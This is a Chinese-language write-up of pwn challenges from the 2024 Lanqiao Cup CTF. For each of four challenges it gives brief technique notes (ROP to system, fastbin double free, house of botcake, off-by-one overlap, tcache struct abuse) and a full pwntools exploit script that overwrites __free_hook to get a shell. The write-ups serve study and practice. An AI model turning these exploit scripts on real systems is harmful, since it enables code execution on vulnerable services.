2024蓝桥杯
题目复现,也是有一定的收获,基本就是堆块错位的利用,没有uaf的话需要提取布置好size,有的话直接打
线上
第一题
签到题,$0绕过检测,重定向输出flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 from pwn import* from struct import pack import ctypes #from LibcSearcher import * from ae64 import AE64 def bug(): gdb.attach(p) pause() def s(a): p.send(a) def sa(a,b): p.sendafter(a,b) def sl(a): p.sendline(a) def sla(a,b): p.sendlineafter(a,b) def r(a): p.recv(a) #def pr(a): #print(p.recv(a)) def rl(a): return p.recvuntil(a) def inter(): p.interactive() def get_addr64(): return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00')) def get_addr32(): return u32(p.recvuntil("\xf7")[-4:]) def get_sb(): return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__() def get_hook(): return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook'] li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m') ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m') #context(os='linux',arch='i386',log_level='debug') context(os='linux',arch='amd64',log_level='debug') libc=ELF('/lib/x86_64-linux-gnu/libc.so.6') #libc=ELF('/root/glibc-all-in-one/libs/2.35-0ubuntu3.8_amd64/libc.so.6') #libc=ELF('/lib/i386-linux-gnu/libc.so.6') #libc=ELF('libc-2.23.so') #libc=ELF('/root/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6') #libc=ELF("/lib/x86_64-linux-gnu/libc.so.6") elf=ELF('./pwn') #p=remote('',) p = process('./pwn') rl("restricted stack.") sl(b'$0\x00') sh=0x601090 rl("...") rdi=0x0000000000400933 payload=b'a'*(0x20+8)+p64(rdi)+p64(sh)+p64(rdi+1)+p64(elf.plt['system']) s(payload) inter()
第二题


只有一次uaf
2.31,add,free,edit,show四个功能函数
add固定只能申请0x50大小堆块
只存在一个漏洞
这里用到一个整理机制,tcachebin中不可以double free,但fastbin中可以,我们可以在fastbin中完成double free,先将tcachebin中的堆块清除,当我们申请一个堆块时,就会触发堆块分配进制,完成tcachebin attack
https://www.yuque.com/xiachi/rx5cxd/fnnowgt0q7z7spst
我们提前布置好size,造成堆块错位,之后我们可以去修改下一个堆块的size,使其合并,free大堆块后,在申请一个小堆块,也就是导致错位的堆块,得到libc地址,再次利用这个错位堆块,去修改bins中的fd位,攻击free_hook
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 from pwn import* from struct import pack import ctypes #from LibcSearcher import * from ae64 import AE64 def bug(): gdb.attach(p) pause() def s(a): p.send(a) def sa(a,b): p.sendafter(a,b) def sl(a): p.sendline(a) def sla(a,b): p.sendlineafter(a,b) def r(a): p.recv(a) #def pr(a): #print(p.recv(a)) def rl(a): return p.recvuntil(a) def inter(): p.interactive() def get_addr64(): return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00')) def get_addr32(): return u32(p.recvuntil("\xf7")[-4:]) def get_sb(): return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__() def get_hook(): return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook'] li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m') ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m') #context(os='linux',arch='i386',log_level='debug') context(os='linux',arch='amd64',log_level='debug') libc=ELF('/root/glibc-all-in-one/libs/2.31-0ubuntu9.16_amd64/libc.so.6') #libc=ELF('/root/glibc-all-in-one/libs/2.35-0ubuntu3.8_amd64/libc.so.6') #libc=ELF('/lib/i386-linux-gnu/libc.so.6') #libc=ELF('libc-2.23.so') #libc=ELF('/root/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6') #libc=ELF("/lib/x86_64-linux-gnu/libc.so.6") elf=ELF('./pwn') #p=remote('',) p = process('./pwn') def add(content): rl("4.exit") sl(str(1)) sleep(0.1) s(content) def free(i): rl("4.exit") sl(str(2)) sleep(0.1) sl(str(i)) def show(i): rl("4.exit") sl(str(3)) sleep(0.1) sl(str(i)) def uaf(i): rl("4.exit") sl(str(2106373)) sleep(0.1) sl(str(i)) add(b'a') add(p64(0)*5+p64(0x61)) for i in range(12):#2-13 add(b'a') for i in range(9): free(i+2) uaf(0) free(1) free(0) for i in range(7):#0-6 add(b'b') add(b'\x30') add(b'a') add(b'a') add(p64(0)*5+p64(0x421)) free(6) add(b'a') show(6) libc_base=get_addr64()-2019169 li(hex(libc_base)) system,bin_sh=get_sb() malloc_hook,free_hook=get_hook() free(11) free(6) free(10) #bug() add(p64(0)*5+p64(0x61)+p64(free_hook)) add(b'/bin/sh\x00') add(p64(system)) #bug() free(10) inter()
线下
第一题
2.27的of by one
add,free,edit,show四个功能函数,add只能申请<0x100的堆块
开局一个伪随机数绕过,直接绕之后house of botcake泄露libc地址,of by one造成堆块重叠后攻击bins中的fd位为free_hook,最后get_shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 from pwn import* from struct import pack import ctypes #from LibcSearcher import * from ae64 import AE64 def bug(): gdb.attach(p) pause() def s(a): p.send(a) def sa(a,b): p.sendafter(a,b) def sl(a): p.sendline(a) def sla(a,b): p.sendlineafter(a,b) def r(a): p.recv(a) #def pr(a): #print(p.recv(a)) def rl(a): return p.recvuntil(a) def inter(): p.interactive() def get_addr64(): return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00')) def get_addr32(): return u32(p.recvuntil("\xf7")[-4:]) def get_sb(): return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__() def get_hook(): return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook'] li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m') ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m') #context(os='linux',arch='i386',log_level='debug') context(os='linux',arch='amd64',log_level='debug') libc=ELF('./libc-2.27.so') #libc=ELF('/root/glibc-all-in-one/libs/2.35-0ubuntu3.8_amd64/libc.so.6') #libc=ELF('/lib/i386-linux-gnu/libc.so.6') #libc=ELF('libc-2.23.so') #libc=ELF('/root/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6') #libc=ELF("/lib/x86_64-linux-gnu/libc.so.6") elf=ELF('./pwn') #p=remote('',) p = process('./pwn') passwd = [] rl("a simple classic question") elf1=ctypes.CDLL("./libc-2.27.so") elf1.srand(elf1.time(0)) for i in range(7): passwd.append(chr(elf1.rand() % 80 + 32)) # 转换为字符并加入列表 string="".join(passwd) print(string) rl("please login >>>>") payload=string sl(payload) def add(idx,size): rl(":") sl(str(1)) rl("Index: ") sl(str(idx)) rl("Size ") sl(str(size)) def edit(idx,c): rl(":") sl(str(2)) rl("Index: ") sl(str(idx)) rl("Content: ") s(c) def show(idx): rl(":") sl(str(3)) rl("Index: ") sl(str(idx)) def free(idx): rl(":") sl(str(4)) rl("Index: ") sl(str(idx)) for i in range(10):#0-9 add(i,0xa8) for i in range(7): free(i) free(7) add(10,0x28) show(10) libc_base=get_addr64()-4111680 li(hex(libc_base)) malloc_hook,free_hook=get_hook() system,bin_sh=get_sb() add(11,0x78) add(12,0x18) add(13,0x68) add(14,0x68) add(15,0x68) add(16,0x18) edit(12,b'\x00'*0x18+p8(0xe1)) free(13) add(17,0xd8) free(15) free(14) edit(17,b'\x00'*0x68+p64(0x71)+p64(free_hook)+b'\n') add(18,0x68) add(19,0x68) edit(18,b'/bin/sh\x00'+b'\n') edit(19,p64(system)+b'\n') #bug() free(18) inter()
第二题
2.31堆
add,free,edit,show
存在uaf,add只能申请<0x60的堆块
中间可以申请一次大堆块,正解应该是堆块错位后覆盖size,free大堆块进入unsortdbin,得到libc地址,之后tcachebin attack攻击free_hook
还可以攻击tcachebin的指针区,修改0x290的bins的counts为7,再将指针区作为堆块申请出来,free后进入unsortdbin,show得到libc地址,tcacheBin attack攻击free_hook
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 from pwn import* from struct import pack import ctypes #from LibcSearcher import * from ae64 import AE64 def bug(): gdb.attach(p) pause() def s(a): p.send(a) def sa(a,b): p.sendafter(a,b) def sl(a): p.sendline(a) def sla(a,b): p.sendlineafter(a,b) def r(a): p.recv(a) #def pr(a): #print(p.recv(a)) def rl(a): return p.recvuntil(a) def inter(): p.interactive() def get_addr64(): return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00')) def get_addr32(): return u32(p.recvuntil("\xf7")[-4:]) def get_sb(): return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__() def get_hook(): return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook'] li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m') ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m') #context(os='linux',arch='i386',log_level='debug') context(os='linux',arch='amd64',log_level='debug') libc=ELF('/root/glibc-all-in-one/libs/2.31-0ubuntu9.2_amd64/libc.so.6') #libc=ELF('/root/glibc-all-in-one/libs/2.35-0ubuntu3.8_amd64/libc.so.6') #libc=ELF('/lib/i386-linux-gnu/libc.so.6') #libc=ELF('libc-2.23.so') #libc=ELF('/root/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6') #libc=ELF("/lib/x86_64-linux-gnu/libc.so.6") elf=ELF('./pwn') #p=remote('',) p = process('./pwn') def add(i,size): rl(">> ") sl(str(1)) rl("index: ") sl(str(i)) rl("size: ") sl(str(size)) def free(i): rl(">> ") sl(str(2)) rl("index: ") sl(str(i)) def show(i): rl(">> ") sl(str(4)) rl("index: ") sl(str(i)) def edit(i,content): rl(">> ") sl(str(3)) rl("index: ") sl(str(i)) rl("contents: ") s(content) add(0,0x58) add(1,0x58) add(2,0x58) add(3,0x48) add(4,0x48) add(5,0x18) free(0) free(1) show(1) a=p.recv(6) heap_base=u64(p.recv(6).ljust(8,b'\x00'))-0x2a0 li(hex(heap_base)) edit(1,p64(heap_base+0x30)+b'\n') add(6,0x58) add(7,0x58) edit(7,p64(0)*5+p64(0x7000000000000)+b'\n') free(4) free(3) edit(3,p64(heap_base+0x10)+b'\n') add(8,0x48) add(9,0x48) free(9) show(9) libc_base=get_addr64()-2014176 li(hex(libc_base)) system,bin_sh=get_sb() malloc_hook,free_hook=get_hook() edit(9,p64(0)*5+b'\n') free(2) free(1) edit(1,p64(free_hook)+b'\n') add(10,0x58) add(11,0x58) edit(10,b'/bin/sh\x00\n') edit(11,p64(system)+b'\n') bug() free(10) inter()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 from pwn import* from struct import pack import ctypes #from LibcSearcher import * from ae64 import AE64 def bug(): gdb.attach(p) pause() def s(a): p.send(a) def sa(a,b): p.sendafter(a,b) def sl(a): p.sendline(a) def sla(a,b): p.sendlineafter(a,b) def r(a): p.recv(a) #def pr(a): #print(p.recv(a)) def rl(a): return p.recvuntil(a) def inter(): p.interactive() def get_addr64(): return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00')) def get_addr32(): return u32(p.recvuntil("\xf7")[-4:]) def get_sb(): return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__() def get_hook(): return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook'] li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m') ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m') #context(os='linux',arch='i386',log_level='debug') context(os='linux',arch='amd64',log_level='debug') libc=ELF('/root/glibc-all-in-one/libs/2.31-0ubuntu9.2_amd64/libc.so.6') #libc=ELF('/root/glibc-all-in-one/libs/2.35-0ubuntu3.8_amd64/libc.so.6') #libc=ELF('/lib/i386-linux-gnu/libc.so.6') #libc=ELF('libc-2.23.so') #libc=ELF('/root/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6') #libc=ELF("/lib/x86_64-linux-gnu/libc.so.6") elf=ELF('./pwn') #p=remote('',) p = process('./pwn') def add(i,size): rl(">> ") sl(str(1)) rl("index: ") sl(str(i)) rl("size: ") sl(str(size)) def free(i): rl(">> ") sl(str(2)) rl("index: ") sl(str(i)) def show(i): rl(">> ") sl(str(4)) rl("index: ") sl(str(i)) def edit(i,content): rl(">> ") sl(str(3)) rl("index: ") sl(str(i)) rl("contents: ") s(content) def add2(size): rl(">> \n") sl(str(555)) rl("find me\n") sl(str(size)) add(0,0x60) add(1,0x60) add2(0x400) add(2,0x60) free(1) free(0) bug() edit(0,b'\n') add(3,0x60) add(4,0x60) edit(4,p64(0)+p64(0x481)+b'\n') free(1) show(1) libc_base=get_addr64()-2014176 li(hex(libc_base)) system,bin_sh=get_sb() malloc_hook,free_hook=get_hook() add(5,0x60) free(5) free(2) edit(2,p64(free_hook)+b'\n') add(6,0x60) add(7,0x60) edit(6,b'/bin/sh\x00\n') edit(7,p64(system)+b'\n') bug() free(6) inter()